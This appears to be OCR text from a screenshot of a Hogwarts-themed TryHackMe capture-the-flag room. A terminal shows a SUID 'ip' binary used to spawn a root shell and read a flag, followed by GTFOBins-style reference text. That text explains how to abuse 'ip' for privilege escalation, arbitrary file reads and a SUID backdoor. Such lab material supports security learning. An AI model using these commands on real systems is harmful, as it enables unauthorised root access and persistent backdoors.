 File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × neville@ip-10-10-246-177: ~ × Parrot Terminal ×
neville@ip-10-10-246-177:~$ /bin/ip netns exec foo /bin/sh -p
# cd /root
# ls
Welcome_to_Hogwarts headmaster.txt koth snap
# cat headmaster.txt
THM{Albus_Perciva1_Wu1fric_Brian_Dumb1ed0re}
#
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
(a)
sudo sh -c 'cp $(which ip) .; chmod +s ./ip'
LFILE=file_to_read
./ip -force -batch "$LFILE"
(b) This only works for Linux with CONFIG_NET_NS=y.
sudo sh -c 'cp $(which ip) .; chmod +s ./ip'
./ip netns add foo
./ip netns exec foo /bin/sh -p
./ip netns delete foo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
LFILE=file_to_read
sudo ip -force -batch "$LFILE"
(b) This only works for Linux with CONFIG_NET_NS=y.
sudo ip netns add foo
sudo ip netns exec foo /bin/sh
sudo ip netns delete foo